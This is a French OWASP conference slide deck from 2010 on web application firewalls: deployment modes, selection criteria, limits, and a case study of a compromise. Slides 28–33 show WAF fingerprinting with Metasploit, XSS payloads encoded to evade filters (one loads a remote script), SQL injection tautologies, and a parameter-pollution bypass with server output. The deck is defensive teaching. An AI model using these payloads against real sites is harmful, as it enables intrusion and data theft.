Slide 1

RESIST – Toulouse
14 Janvier 2010
Web Application Firewalls (WAF)
Sébastien Gioria (French Chapter Leader & OWASP Global Education Comittee Member)
sebastien.gioria@owasp.org
Copyright © 2009 - The OWASP Foundation
Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License.
The OWASP Foundation
http://www.owasp.org

Slide 2

Qui suis-je ?
Consultant Sécurité au sein du cabinet de commissaires aux comptes Groupe Y (s.gioria@groupey.fr)
Président du CLUSIR Poitou-Charentes
OWASP France Leader & Evangéliste (sebastien.gioria@owasp.org)
+12 ans d’expérience en Sécurité des Systèmes d’Information
Différents postes de manager SSI dans la banque, l’assurance et les télécoms
Expertise Technique
  PenTesting, Digital Forensics
  S-SDLC
  Gestion du risque, Architectures fonctionnelles, Audits
  Consulting et Formation en Réseaux et Sécurité
Domaines de prédilection :
  Web 4.2 : WebServices, Insécurité du Web.

Slide 3
Agenda
L’OWASP
Web Application Firewalls (WAF)
Choisir son WAF
WAF Mythes et réalités
WAF mode d’emploi
S’amuser avec son WAF
Et après ?

Slide 4
OWASP en France
Un Conseil d’Administration (Association loi 1901) :
Président, évangéliste et relations publiques : Sébastien Gioria
Consultant indépendant en sécurité des systèmes d’informations. Président du CLUSIR Poitou-Charentes
Vice-Président et responsable du projet de Traduction : Ludovic Petit. Expert Sécurité chez SFR
Secrétaire et Responsable des aspects Juridiques : Estelle Aimé. Avocate
Un Bureau :
  Le Conseil d’Administration
  Romain Gaucher : Ex-chercheur au NIST, consultant chez Cigital
  Mathieu Estrade : Développeur Apache.
Projets :
Top 10 : traduit.
Guides : en cours.
Questionnaire a destination des RSSI : en cours.
Groupe de travail de la sécurité applicative du CLUSIF
Sensibilisation / Formations :
Assurance(s) (Java/PHP)
Société d’EDI (JAVA)
Opérateur Téléphonie mobile (PHP/WebServices)
Différents services gouvernementaux
Conférences dans des écoles
Sociétés du CAC40 (Banque/Aéronautique)
Interventions :
Infosecurity
OSSIR
Microsoft TechDays
PCI-Global
CERT-IST

Slide 5
Agenda
L’OWASP
Web Application Firewalls (WAF)
Choisir son WAF
WAF Mythes et réalités
WAF mode d’emploi
S’amuser avec son WAF
Et après ?

Slide 6

Faiblesse des Applications Web
% Attaques
% Dépenses
75 %
10 %
Application Web
90 %
25 %
Eléments Réseaux
Etude du GARTNER 2003
75% des attaques ciblent le niveau Applicatif
66% des applications web sont vulnérables
Etude du SANS (septembre 2009)
http://www.sans.org/top-cyber-security-risks/
"La veille d’un incident, le retour sur investissement d’un système de sécurité est nul. Le lendemain, il est infini." Dennis Hoffman, RSA

Slide 7

Je suis protégé contre les attaques, j’ai un firewall

Slide 8

Mon site Web est sécurisé puisque il est protégé par SSL

Slide 9
Et arriva le WAF…
PCI-DSS (https://www.pcisecuritystandards.org/) 6.6 :
In the context of Requirement 6.6, an “application firewall” is a web application firewall (WAF), which is a security policy enforcement point positioned between a web application and the client end point. This functionality can be implemented in software or hardware, running in an appliance device, or in a typical server running a common operating system. It may be a stand-alone device or integrated into other network components.
http://www.owasp.org/index.php/Web_Application_Firewall
    Le WAF est une CONTRE MESURE
  A web application firewall (WAF) is an appliance, server plugin, or filter that applies a set of rules to an HTTP conversation. Generally, these rules cover common attacks such as Cross-site Scripting (XSS) and SQL Injection. By customizing the rules to your application, many attacks can be identified and blocked. The effort to perform this customization can be significant and needs to be maintained as the application is modified.

Slide 10
Agenda
L’OWASP
Web Application Firewalls (WAF)
Choisir son WAF
WAF Mythes et réalités
WAF mode d’emploi
S’amuser avec son WAF
Et après ?

Slide 11

Mode Parallèle/Sonde

Slide 12

Mode Intrusif/Reverse Proxy

Slide 13

Intégré au serveur Web (mod_security d’Apache)

Slide 14


Intégré au Code/a l’applicatif
Disponible dans l’OWASP ESAPI Uniquement !
Se base sur des règles configurables à la volée
Proche du code, et peut donc gérer les entrées + sorties.

Slide 15
Choisir son WAF/son camp
 | Négatif | Positif
Concept | Le WAF reconnait les attaques et les bloque, il autorise tous les accès. | Le WAF connait le trafic légitime et rejette tout le reste.
Avantages | Aucun besoin de personnalisation Protection standard Simple a déployer | Bloque les attaques inconnues N’est pas dépendant d’une base de signature. Détection précise
Inconvénients | Extrèmement dépendant des signatures Pas très précis | Configuration complexe Sensible aux faux positifs

Slide 16
Agenda
L’OWASP
Web Application Firewalls (WAF)
Choisir son WAF
WAF Mythes et réalités
WAF mode d’emploi
S’amuser avec son WAF
Et après ?

Slide 17
Réalités du WAF
Patcher virtuellement les problèmes
  Plus ou moins efficace suivant la méthode employée (positive, négative)
Cacher tout ou partie de l’infrastructure
  En mode reverse proxy
Analyseur de trafic HTTP/HTTPS/XML puissant
  Grace à ses fonctions de normalisation et son reporting

Slide 18
Mythes du WAF
C’est un nouvel élément d’infrastructure
  Couts supplémentaires, à intégrer en PCA, …
  Compétence supplémentaire…
Source de problèmes récurrents :
  Modèle positif : à chaque modification de l’applicatif
  Modèle négatif : dépendant des mises a jours.
  Complexifie le debug
Ce n’est pas la solution!
  Il « laisse » passer des failles (Session Hijacking, élévation de privilèges, HTTP response splitting, …)
  Il n’est pas (encore) obligatoire en PCI-DSS !

Slide 19
Agenda
L’OWASP
Web Application Firewalls (WAF)
Choisir son WAF
WAF Mythes et réalités
WAF mode d’emploi
S’amuser avec son WAF
Et après ?

Slide 20
WAF – En ai-je besoin ?
Boite Noire
Elevé
Bénéfice d’un WAF
Majoritairement développé en interne, disponibilité des sources
Majoritairement développé en externe, peu de sources disponibles
Moyen
Accès total aux sources, et aux développeurs
Faible
Total
Partiel
Aucun
Accès aux sources de l’application

Slide 21
Web Application Firewall Evaluation Criteria (WAFEC)
Projet du Web Application Security Consortium
  http://www.webappsec.org/projects/wafec/
Liste les fonctionnalités possibles d’un WAF et non les fonctions minimum nécessaires d’un WAF
Permet d’évaluer techniquement le meilleur WAF pour son environnement en fonction de 9 critères :
  Type d’architecture à déployer (pont, reverse-proxy, intégré, SSL, …)
  Support d’HTTP et d’HTML (Versions, encodages,…)
  Techniques de détection (signatures, techniques de normalisation du trafic, …)
  Techniques de protection (brute force, cookies, sessions, …)
  Journalisation (intégration NSM, type de logs, gestion des données sensibles, …)
  Rapports (types de rapports, distribution, format, …)
  Administration (politiques, logs, …)
  Performance (nb de connexions/s, latences, …)
  Support XML (WS-i intégration, validation XML/RPC, …)

Slide 22
WAF – Mise en place
Choisir le type (centralisé, décentralisé, performances, …) => Projet WAFEC
Mettre en place l’organisation
  Désigner (au minimum) un « WAF operation manager » en lien avec les équipes infrastructures et développement.
    Rôle technico-MOA
Mettre en place la protection minimale
  XSS, Blind-SQLi, …
Définir les priorités des applications à protéger
Itérer
    Traçage des requêtes
    Mise en place de la protection
    Contrôle de l’effectivité de la protection.

Slide 23
WAF – OWASP Top10 – Mise en Place
Top10 | WAF Commentaire | Charge de mise en place
 |  | Sur un WAF | Code/Configuration
A1 (XSS) | Ne voit pas les XSS persistants (pas de filtres en sortie) Bloque la majorité des attaques en fonction du moteur de canonisation | Moyenne | Moyenne à Forte
A2 (Injections) | Bon sur les protocoles connus (SQL) grace au blacklistage de caractères. | Moyenne | Moyenne à Forte
A3 (RFI) | Peut se coupler avec un A/V via ICAP, permet de whitelister les paramètres autorisés | Faible a Moyenne | Moyenne a Forte
A4 (Insecure Objects) | Masquerade possible des ID internes. | Très Faible | Faible a Moyenne
A5 (CSRF) | Peut ajouter des ID à la volée | Faible | Moyenne

Slide 24
WAF – OWASP Top10 – Mise en Place
Top10 | WAF Commentaire | Charge de mise en place
 |  | Sur un WAF | Code/Configuration
A6 (Info Leak/Error) | Bloque facilement les accès aux URL non autorisées, mais détecte difficilement les erreurs coté serveur | Faible à Forte | Faible
A7 (Auth & Session) | Dépend du WAF et du Serveur Applicatif | Moyenne à Forte | Faible a Forte
A8 (Crypto) | Non Applicable | Non Applicable | Faible
A9 (SSL/VPN) | Totalement adapté | Faible | Faible
A10 (Restrict URL) | Blacklistage | Faible | Failbe

Slide 25
Agenda
L’OWASP
Web Application Firewalls (WAF)
Choisir son WAF
WAF Mythes et réalités
WAF mode d’emploi
S’amuser avec son WAF
Et après ?

Slide 26
Détection des WAFs
Certains WAFs laissent beaucoup d’informations sur leur présence :
  Cookies :
    barra_counter_session, NCI__SessionId, WODSESSION
  Headers
    Server=profense
    Server=BinarySec
  Réponses a des attaques (trigger de blacklist) dans les headers
    HTTP/1.1 200 Condition Intercepted
    HTTP/1.1 200 Forbidden
    HTTP/1.1. 407 Proxy Authentication Required
Ou les pages par défaut !!!
  <h1>System error!<hr></h1>
  <title>Action not authorized!</title>
  ……

Slide 27

Détection des WAFs
Wafw00f présenté à l’AppSec EU 2009.
  Script python se basant sur une base de détection interne.
Waffun présenté à l’AppSec EU 2009
  Script python de fuzzing pour construire une liste de bypass du WAF.

Slide 28
Détection des WAFs
  ./msfconsole
  [-] ***
  [-] ***
  # # ###### ##### ## #### ##### # #### # #####
  ## ## # # # # # # # # # # # #
  # ## # ##### # # # #### # # # # # # #
  # # # # ###### # ##### # # # # #
  # # # # # # # # # # # # # #
  # # ###### # # # #### # ###### #### # #
  =[ msf v3.3-dev
  + -- --=[ 396 exploits - 239 payloads
  + -- --=[ 20 encoders - 7 nops
  =[ 267 aux
  msf > use auxiliary/scanner/http/wimps
  msf auxiliary(wimps) > set XSSVECTOR /Users/eagle/.msf3/modules/auxiliary/scanner/http/xssvector.txt
  XSSVECTOR => /Users/eagle/.msf3/modules/auxiliary/scanner/http/xssvector.txt
  msf auxiliary(wimps) > set RPORT 443
  RPORT => 443
  msf auxiliary(wimps) > set SSL true
  SSL => true
  msf auxiliary(wimps) > set RHOST www.wafforwimps.org
  RHOST => www.wafforwimps.org
  msf auxiliary(wimps) > run
[*] Loading Database
[*] Testing
./<script>alert(XSS)</script>
Found some WAF signature
./<body onload=‘’http://www.wafforwinps.org/hack.js’’ >
Found some WAF signature
……….

Slide 29
Bypass des WAFs
Un WAFs sera toujours bypassé s’il n’implémente pas le modèle positif.
Toute tentative de :
  Blacklist
  Règle de type regular-expression
  Réseau neuronal
  Sera inefficace!

Slide 30
Bypass des WAFs
Le coup de l’encodage et de l’espace
<script>alert(XSS);</script>
Encodage URL
  %3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%58%53%53%29%3b%3c%2f%73%63%72%69%70%74%3e%0a
Encodage HTML
  &#x3c;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x58;&#x53;&#x53;&#x29;&#x3b;&#x3c;&#x2f;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3e;&#x0a;
Encode UTF-8
%u003c%uff53%uff43%uff52%uff49%uff50%uff54%u003e%uff41%uff4c%uff45%uff52%uff54%uff08%uff38%uff33%uff33%uff09%u003c%u2215%uff53%uff43%uff52%uff49%uff50%uff54%u003
Un petit espace
  < s c r i p t > a l e r t ( X S S ) ; < / s c r i p t >
Un petit CR
  <
  s
  c
  Un mix des deux ?
    %3c%20%73%20%63%20%72%20%69%20%70%20%74%20%3e%20%0a%61%20%6c%20%65%20%72%20%74%20%28%20%58%20%53%20%53%20%29%20%3b%20%3c%20%2f%20%73%20%63%20%0a%72%20%69%20%70%20%74%20%3e%0a

Slide 31
Bypass des WAFs
Et l’on ne parle par du reste (SQL-i, HPP, …)
Prenons la chaine a 130 millions
OR 1==1
ID=1%20OR%201==1
ID=1%20OR%200x01==0x01
ID=1%20OR%2042==42
ID=1&ID=%20OR%20&ID=1&ID=%3&ID=d&ID=%3&ID=d&1
Tout ceci est valide et équivalent

Slide 32
Bypass des WAFs – le coup de la pollution des paramètres
ncat --ssl www.wafforwimps.org 443
GET /test.aspx?val=<script>alert(Falken);</script> HTTP/1.0
HTTP/1.1 407 Proxy Authentication Required
Date: Thu, 03 Sep 2009 3:47:19 GMT
Server: IIS
Last-Modified: Mon, 28 Jul 2008 14:45:31 GMT
Accept-Ranges: bytes
Content-Type: text/html
Via: 1.1 www.wafforwimps.org
X-Cache: MISS from www.wafforwimps.org
Connection: close
<html>
<head><title>System error!</title></head>
<body bgcolor=#FFFFFF>
<h1>System error!<hr></h1>
<p>
Error #<b>3</b>...

Slide 33
Bypass des WAFs – le coup de la pollution des paramètres
ncat --ssl www.wafforwimps.org 443
GET /test.aspx?val=<&val=script&val=>&val=alert&val=(&val=Fal&val=K&val=en&val=) &val=; &val=<&val=/&val=script&val=> HTTP/1.0
HTTP/1.1 200 Ok
Date: Thu, 03 Sep 2009 4:47:19 GMT
Server: IIS
Last-Modified: Mon, 28 Jul 2008 14:45:31 GMT
Accept-Ranges: bytes
Content-Type: text/html
Via: 1.1 www.wafforwimps.org
X-Cache: MISS from www.wafforwimps.org
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="ROBOTS" content="INDEX, FOLLOW" />
</head>
<body >
Hello Professor <script>alert(XSS);</script>,
Would you play a game?
</body>

Slide 34
Exemple vécu de l’(in)utilité recyclage déploiement d’un WAF
Société de type VPC sur un marché de niche en B2B.

Slide 35
1ere étape : le choix
2 options (via PCI-DSS 6.6, car il est bien connu que toute société qui vend sur internet se doit d’être conforme….) :
  Déployer un WAF + Scan automatisés
  Mettre en place un code review sécurité + SDLC
Solution choisie : déployer un WAF(redondé) + Scans en mode ASP récurrent (1 par mois au minimum)
  => Magic quadrant + idée des conseils en régie + promo de Noël…

Slide 36
2ème étape : la vie du produit
Résultats des scans réguliers :
  Tout est vert (forcément il y a un WAF qui voit arriver avec ses gros sabots le robot….)
Configuration du WAF :
  Configuration faite par l’ingénieur en charge des Firewalls (normal, c’est un Web Application FIREWALL !)
  Remontée des logs dans un fichier (non analysés, car trop d’alertes)
  Règles parfois permissibles car des outils (type CMS plus ou moins propriétaires génèrent des requêtes bloquées)

Slide 37
L’attaque
Un lutin malveillant lance une DOS (type slowloris) à destination du WAF en mode fail-open.
Pendant ce temps,
  le lutin malveillant découvre une injection SQL basique (très très basique => type ‘OR 1==1).
  les bases sont téléchargées par le lutin malveillant.
Le lutin revend tout ou partie de la base au meilleur offreur.
Le lutin peut continuer à boire ses Guinness.

Slide 38
La détection
Il n’a été vue que la DOS !!!
Dans les bases, des adresses e-mails spéciales permettent de découvrir une compromission post attaque.
L’investigation dans les logs HTTP a permis de découvrir l’injection SQL.

Slide 39
Le bénéfice
+100% de bénéfice(financier) pour le vendeur du PC de la webcam de la machine a café WAF
+100% de bénéfice(financier) pour le vendeur du scanner tout va bien quand je remets le rapport au DSI ASP
-424,2%(au minimum) pour l’entreprise :
      Perte d’image de marque
      Perte de l’agrément PCI-DSS (amendes ?)
      Pentests manuels en urgence
      Formation des développeurs en urgence
      Revue de code en urgence

Slide 40
Agenda
L’OWASP
Web Application Firewalls (WAF)
Choisir son WAF
WAF Mythes et réalités
WAF mode d’emploi
S’amuser avec son WAF
Et après ?

Slide 41
Pas de recette Miracle
Mettre en place un cycle de développement sécurisé !
Auditer et Tester son code !
Vérifier le fonctionnement de son Application !
La sécurité est d’abord et avant tout affaire de bon sens.

Slide 42
Rejoignez nous !
http://www.owasp.fr

